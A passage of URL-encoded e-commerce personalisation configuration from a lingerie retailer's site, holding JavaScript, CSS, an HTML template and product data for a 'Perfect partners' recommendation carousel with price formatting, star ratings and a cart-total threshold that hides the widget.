0stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPromoBadge()%7B%0A%20%20%20%20%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20%20%20%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%20%20%20%20let%20badgeSale%20=%20badgeContent.querySelector('.badge-sale');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20else%20if(badgeSale)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20function%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20%20%20%20%20return%20/%5E%5Cs*$/.test(str);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20%20%20%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20%20%20%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20price.style.color%20=%20%22#df0424%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20str.join(fructionSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20%20%20%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20%20%20%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20%20%20%20%20return%20data.join('');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20slider%20=%20document.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20let%20isDown%20=%20false;%0A%20%20%20%20let%20startX;%0A%20%20%20%20let%20scrollLeft;%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mousedown',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20true;%0A%20%20%20%20%20%20slider.classList.add('active');%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grabbing';%0A%20%20%20%20%20%20startX%20=%20e.pageX%20-%20slider.offsetLeft;%0A%20%20%20%20%20%20scrollLeft%20=%20slider.scrollLeft;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mouseleave',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20false;%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grab';%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mouseup',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20false;%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grab';%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mousemove',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(!isDown)%20return;%0A%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20const%20x%20=%20e.pageX%20-%20slider.offsetLeft;%0A%20%20%20%20%20%20const%20walk%20=%20(x%20-%20startX)%20*%202;%20//%20*2%20=%20scroll%20speed%20factor%0A%20%20%20%20%20%20slider.scrollLeft%20=%20scrollLeft%20-%20walk;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20selector%20=%20'.cart__totals__item__total%20.sub-total';%0A%20%20%20%20const%20threshold%20=%2050;%0A%20%20%20%20const%20target%20=%20document.querySelector(selector);%0A%20%20%20%20%0A%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20value%20=%20parseFloat(target.textContent.replace(/%5B%5E%5Cd.-%5D/g,%20''));%0A%20%20%20%20%0A%20%20%20%20%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(container)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(value%20%3E=%20threshold)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20container.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Cart%20total%20%C2%A3'%20+%20value%20+%20'%20%E2%89%A5%20%C2%A3'%20+%20threshold%20+%20'%20%E2%86%92%20Recommendations%20hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20container.style.display%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Cart%20total%20%C2%A3'%20+%20value%20+%20'%20%3C%20%C2%A3'%20+%20threshold%20+%20'%20%E2%86%92%20Recommendations%20shown');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20observer.observe(target,%20%7B%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log(%22Observing%20changes%20on:%22,%20selector);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.warn(%22Element%20not%20found:%22,%20selector);%0A%20%20%20%20%7D%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:4,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056